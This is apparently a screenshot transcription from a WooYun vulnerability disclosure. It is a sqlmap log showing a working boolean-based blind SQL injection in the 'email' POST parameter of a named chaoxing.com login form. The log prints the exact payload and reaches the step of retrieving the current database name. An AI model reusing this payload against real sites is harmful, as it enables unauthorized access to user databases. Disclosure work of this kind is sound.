 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: checkCode=94102&email=sample%40email.tst' AND 5797=5797 AND 'FRZS'=
'FRZS&gender=%e5%a5%b3&modelspace=&password=g00dPa$$w0rD&password2=g00dPa$$w0rD&
userform=132
---
[15:20:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[15:20:04] [INFO] fetching current database
[15:20:04] [INFO] resuming partial value: user
[15:20:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:20:04] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://passport.ly.chaoxing.com/userauth.shtml'. D
o you want to follow? [Y/n] n
current database:    'user'
[15:20:07] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\ly.chaoxing.com'
www.wooyun.org